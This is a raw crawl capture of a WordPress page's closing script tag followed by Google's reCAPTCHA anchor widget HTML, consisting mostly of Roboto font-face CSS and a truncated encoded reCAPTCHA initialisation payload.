<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/subscriptions.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-subscriptions-js"></script>
</body>

</html></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIgnEUAAAAAIiQN7IKYyYpzRmEjDyIciBlJgSy&co=aHR0cHM6Ly93d3cuZWZoY2EuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=bjoxvgbwodhy
body_size: 49317
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="EteMYJBlcwGfwP2-OiKNJg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="EteMYJBlcwGfwP2-OiKNJg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EteMYJBlcwGfwP2-OiKNJg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wqdZw5rDusOxw4vDicKGwqMKw6tzw47DtcKSURrCpsODOcOQwp9TRcKIfhs4w49aw5jCh8KfOxJowqYBw4XClGpKw6BYEQdDLMKuFhfClsOrwrDDtGzCuTUkVFw8IcKWd8OSwqXDqwNidFPCu8O1DcOhZUB1BTVJw6/CnWw3D3oNw5DDt8OMw7t/wrjDsUceWwkHw4nDpSUQwq/DqMOAw6kWw7EgDX7CtsOGRMOYw7ssBsKWw5lYYi/DusOZRcOZWcOjQhfCg2PCpBTDsWvCmsK0GsKyFcOfEFHDii7DuATDrMOqwovCoMKiw64AWcOdw5pZOCLDvknClkfCnEjDpTEObVXDh8OMw5HDrcKcwp/Ch215YmzCgGFtT8Kww4vCv8KzwozCgS3Djxg6fFQGI0l7UlvDgFDCmcKiwrbClsKoOcO+wqjDrcOie33DnmHDiW7DncOeDsOfwoTDm8KWw7DDrMKGEyVDwp5GwoXDkXRDwqfCtcOqw7cmw697wp3CusKNWyfDr1zDssOzwp8mw4kWecKPw7jCgVHDvcO/[base64]/Dlh4dVcODL8OWw5JQPMKLw6BtenLDpWNYwqfDsCfDm2VkRDPDrMOHHsOwPcOjw5URw48daMO8DXxUwo3DssOIw6PCpMKWK2YcEMO5YMKaw6bDj8OAA8K9I8KAwqJsJsOgT8OpQMOZBsOkXsOswo3CmgZmwph/[base64]/DgCzCk8KVwq7ClMOIwrzClcO8wqbCrsK1HkgeGsKiw7hlwq8IYVPCgkTCr8KUwq/DjsOiM8Kcwp7Dh8O6K04DdSMDfsKdEMOlw7bDjV7CuikXw4zChcK8w6bDqQnDl3rDsDzCgnTCnlYJwq8kw7smw55/wrfDtRBLw6t+w5vCh8O/[base64]/Dm2/CgTBpEcOYwrDDvQd9BkHCuHgUNsK7HMKUBsK8IUfDlB18woTCj8OeEmPCj2QHTsOteMKkwokYZ0XDlSVxwoLCsB5xwpnDqzw/SMKOFMO/[base64]/wrhQwpTCiz/CqDZqKsKhwrfDtcKDwq4sLwPDuiPDv8KVwpxqwrc4w6gzwrw9wooNTg/CvW5UeTlXbsKUXlvDpMOnPE3Cum0bZlFvw4MdwrfCvTVbwpcLBTbDryptwrbDhCVzw5vDmE/[base64]/wo9fwp4DBkggTQvCjj/[base64]/DvHDCg8OIfMK/CErDlsKYJWXCmihgFwVvW8KNwp/DjcKBw67DuT0yDcK0YXLCm28DwpNTw6bClMKqLVZ5BMKMPcOySRDCuirDmcKyeHB+e3cNwqbDrEPDtkDCpDbDqsOdP8O+KcKkwr/DvMOTGiI1worCjcKLSitWwr3CncO2wp/DnsKxVsKrRwdOw4Myw7QewpfCgMKMwpsLOEnCnsKIw40lfnIKwrceB8KbZTDCvFR0a0hbwrJuGMOUa8Kpw4Qww5hRFsKCfC5JwrwhwojDtMOpBVgkw4DDgcKYw7/DmMKNC3fDgiM3w7zCjkRcScOVTlsJURjDolPCiEZ8w7oMYlBIwrRsUsKWfRNfw7DDgATDucOow4NGw47DhMKDwrLDtRU/NMKiwr7CtMKqbcKSSh3CkTjDkmrDnMOkKMK1wqEzwpjDsx8twrlywqLCkFYHw5LDgW7DnMOxwp/DjsKfIMOwWk18w5/DhiBzVMKww4oowop+wp8INSB3c8KFw5N/Bwdew7ljw4jCnlAwTcOoegg3O3fCoGvDmzt+w6JnwpXDk8OGBsObaU1oKcOWHsOuw6ULwolqQRbCjgMiJsKTUz3CtzTDnsK0wpM9T8OuEsO9woUVwqJ0wrLCuxRWw5YiwrRWfMOmJXU+w5bCjcK1ABHDs8ORw79awp1gwoo+W33Dny/Cv1nClVgCKQEmV8KTcsK8w6YuFAbDtsK5w4/Ds8KqSw3CkwTCr8KwSsOzLw7CncO+w68jw48BwoPDkEQIwp/[base64]/JMKEKR3DhTwtGcKCwq3DhMO6wrjCvMOGF1/DjcK+w41Cw6zDklrCrhcXwqbCklMmwqvDhsOJfcKOwrzDvcK3IxdjwrHCqEw1NsOlwp8mdMOZw484cHdtDsKPTsO2aFrDp0FdwpRVw4vDscK2wrIZWMO0w53ClMOwwr/Dmi7DiVhiwo3Cj8KbwobDjcO1QsK8wp8LL25DWcKGw6TCsAw6JlLChcO4QWplwrXDtxxqwrBBVcKRK8KSesO+cw4vEsK/[base64]/DjcKowp5rYBdcw4sww6DCmwrCox55UMO2wqnClQjCjcORRcOwZcOvwqFBwrd9P2UCwprCon/CvMOTGsOGwrZcw5FaSsKRw71xwpLDrApkKTA0TEhsw61zIcK7wpJzwqrDgsO0w4hKw5zDtFvDlcKbwo/[base64]/wrgqJsKbesO/Gz4XIj9hwpjDuXBgw6zCgkfCrHLDmsKgVmvCrmBDAcOhw6lsw7YsGsOgN2FdTsKxQ8Kow6d3w7USNixpe8O4wqHCo8OEJMKFHhPCu8KhA8KjworCrMOXw7QPw5HDnsOnw7lECBEhw6/[base64]/[base64]/[base64]/DlMKJwrjDjcKuecK3w4FfbhrCh8OSfhwZwrLCtMKmw7h7w6Alw5nCrcORanQ/WcOKPMOtw7/CssObA8OPw5YCHcOPwqLDshUEb8K1WcK0BcOqMsO8HCLDjMO7XHdWKiNWwrliGj95e8KbwoRKa1Vfw4EMwrrCiSnDgHR9wqNKcBzCqcKewrVqFsKow4gFwrfCsQ7ChykjE3/[base64]/DrQDCiWbDhcKVQml6SGoDw5DCh8OpEcOmwpnCjMKFcsKyX8KeGBrCk8O3YwbCucONEz9Dw4slZSgwwpVbwoU+JMK1wrk1w4rCssO6wqo9DGPCrlRLNUnDp1HCv8K5wpHDrcOuGMK5wr/CsVZPw69ORcKHw49/eHjCi8KwWcKiwqwuwoNeeFMfN8OQw6vDq8O1T8KJBMO5w4zCsBoCw4rCksKDNcKeBxLCgmYqwpLDkcKBwobDrcO4w79sBMOUw7g7A8OjH0YPw7zDim8CH0F/GxvCgmjDoAJ2UGjCs8Ocw5NxfsKdCjVlw6BsVMK+wrFUw5vDmAU5eMO0w4V+U8K/wr00S3lJw5UVwoBHwrHDqcK8w5PDuzViw5Yjw6LDiCUfEsOPwqRfTMK7IGrDvCzDomoLecOFYSzCnUhETMKtAsKtw77CqxbDiGQHw7sswrVSw4tIw57Dj